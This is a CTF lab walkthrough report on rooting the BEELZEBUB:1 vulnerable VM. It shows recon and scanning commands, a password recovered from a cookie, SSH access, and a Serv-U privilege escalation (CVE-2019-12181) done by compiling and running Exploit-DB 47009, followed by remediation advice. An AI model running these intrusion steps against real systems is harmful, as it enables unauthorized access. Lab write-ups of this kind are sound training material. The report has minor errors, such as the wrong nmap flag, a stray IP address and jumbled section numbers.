Virtual Machine Penetration Testing & CTF Walkthrough Report
VM Name: BEELZEBUB:1
Completion Date: 15-09-2026
Target IP Address: (Lab target: 192.168.56.105)
Attacker IP Address: (Lab attacker: 192.168.56.103)

PART 1: PENETRATION TESTING REPORT & CTF WALKTHROUGH

1. Executive Summary

Purpose
The purpose of this penetration test was to assess the security of the BEELZEBUB:1 vulnerable Linux virtual machine. The assessment focused on identifying exposed services, determining vulnerable software versions, obtaining initial access to the system, and escalating privileges to root.

Scope & Objectives
Scope: BEELZEBUB:1 Ubuntu Linux VM in an isolated laboratory environment.
Objectives:
Identify open ports and running services.
Discover hidden web application paths and credentials.
Obtain initial shell access via SSH.
Perform local privilege escalation to achieve root privileges.
Document findings, exploitation techniques, and remediation steps.

Key Findings Summary
Metric | Result
Critical Vulnerabilities | 0 confirmed
High Vulnerabilities | 1
Root Access Achieved | Yes
Discovered Services | SSH (22), HTTP (80 - Apache / WordPress)
Initial Access Credentials | krampus : M4k3Ad3a1
Primary Vulnerability | Local Privilege Escalation (C Exploit / Serv-U)
User Flag Captured | user.txt
Root Flag Captured | root.txt

2. Step-by-Step CTF Walkthrough

Step 1: Reconnaissance & Host Discovery
To identify the target machine's IP address within the local network, we executed netdiscover.
Command used:
Bash:

netdiscover -r 192.168.56.0/24

Results:


Target Machine IP: 192.168.56.105
Attacker Machine IP: 192.168.56.103

Step 2: Scanning & Service Enumeration
With the IP address established, Nmap was utilized to discover open ports and service versions. A full 65,35 port scan (-p-) was conducted alongside version detection (-sV).
Command used:
Bash

nmap 192.168.56.105 -pn- -sV
Scan Results:
Port 22/tcp: Open – SSH service
Port 80/tcp: Open – HTTP service (Apache default page)


Step 3: Web Enumeration & Credential Hunting
Navigating to [http://192.168.1.23/](http://192.168.1.23/) presented the default Apache page. To uncover hidden directories and files, we ran dirb:
Directory Fuzzing:

dirb http://192.168.56.105/
Findings: Identified /phpMyAdmin and an /index.php file.


Source Code Inspection:


Viewing the HTML source of index.html revealed a hidden comment containing a clue: an MD5 hash hint associated with the string Beelzebub.
MD5 Path Generation:
Converting beelzebub to its MD5 hash:
Bash

echo -n "beelzebub" | md5sum
Result:



Result: d18e1e22becbd915b45e0e655429d487

Secondary Directory Scan:
Fuzzing the newly discovered MD5 directory:
Bash
dirb http://192.168.56.105/d18e1e22becbd915b45e0e655429d487/

Result :


Findings: Directory listing enabled; discovered /uploads/ containing WordPress files and a folder named talk to valak.
Cookie Analysis:


Intercepting requests to talk to valak via Burp Suite revealed a plain-text password embedded in the HTTP cookies:
Password: M4k3Ad3a1
Username Discovery:

Cross-referencing the VM's GUI login screen confirmed the local system user:
Username: krampus

Step 4: Initial Access via SSH & Vulnerability Analysis
Using the discovered credentials (krampus : M4k3Ad3a1), we established an SSH session:

Command used:
Bash
ssh krampus@192.168.56.105


Upon successful login, we gathered basic kernel and permission details:
Bash
cat /etc/issue
uname -a
sudo -l

Findings: sudo -l confirmed that krampus did not have sudo privileges.

Enumeration: Listing directory contents (ls -la) revealed an unusual .conf file. Researching the service/file configuration indicated a local privilege escalation vulnerability with a publicly available C exploit on Exploit-DB.

5. Vulnerability Analysis

5.1 Identified Vulnerability
The identified privilege-escalation vulnerability was:
CVE-2019-12181 – SolarWinds Serv-U Linux Privilege Escalation
MITRE describes CVE-2019-12181 as a privilege-escalation vulnerability affecting SolarWinds Serv-U versions before 15.1.7 on Linux.
Vulnerability | CVSS | CVE
Serv-U Linux Privilege Escalation | 8.8 High | CVE-2019-12181
NVD's CVSS 3.1 vector is: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Vulnerability Type:
CWE-78 – Improper Neutralization of Special Elements used in an OS Command (OS Command Injection).

6. Exploitation

6.1 Initial Access / Privilege Escalation
Vulnerability: CVE-2019-12181


Exploit: Exploit-DB 47009 – Serv-U FTP Server < 15.1.7 Local Privilege Escalation
Public documentation identifies exploit 47009 as a Serv-U <15.1.7 local privilege-escalation exploit.
Exploit Source: The source file used during the lab was 47009.c

File Transfer:
Because the vulnerable VM had difficulty resolving external domains, the exploit source was transferred into the isolated lab using Netcat.
On Ubuntu: nc -lvnp 1234 > 47009.c
On Kali: nc 192.168.56.105 1234 < 47009.c

7. Exploit Compilation
Initially, a compiled copy of the exploit produced the following error:
Plaintext
/lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found
The target's GLIBC version was checked with: ldd --version
The target reported: Ubuntu GLIBC 2.27-3ubuntu1.2 (2.27)
The problem occurred because the transferred binary had been compiled against a newer GLIBC version.
Instead of replacing the target's system libraries, the source code was compiled directly on the Ubuntu target:
Bash
gcc 47009.c -o exploit
The compiled exploit was then executed:

Exploit Creation && Compilation & Execution:
gcc 47009.c -o exploit
Command on attacker system Bash
- gcc 47009.c -o exploit

- chmod +x exploit

- ./exploit

Result:



Root Verification & Flag Collection:
Execution yielded immediate root privileges:
Bash

whoami# Output: root

id# Output: uid=0(root) gid=0(root)
Flag Retrieval:
Bash

cat user.txt
cat /root/root.txt
result:


3. Impact & Remediation Summary

Vulnerability Summary
Weak Credential Hygiene / Information Leakage: Sensitive comments in HTML and exposed passwords in HTTP cookie attributes allowed unauthorized initial SSH access.

Local Privilege Escalation: Outdated system software/configuration allowed a local user to execute compiled C code to hijack root execution flows.

Remediation Recommendations
Remove Hardcoded Comments & Sensitive Data: Strip all debug comments from HTML source code and avoid transmitting plain-text passwords within HTTP cookies.
Implement Strong SSH Authentication: Enforce key-based authentication and disable password logins where possible.
Patch System & Binaries: Apply OS updates and upgrade third-party services to prevent setuid/local command injection exploits
Enforce Least Privilege: Restrict user permissions and monitor local binary execution.

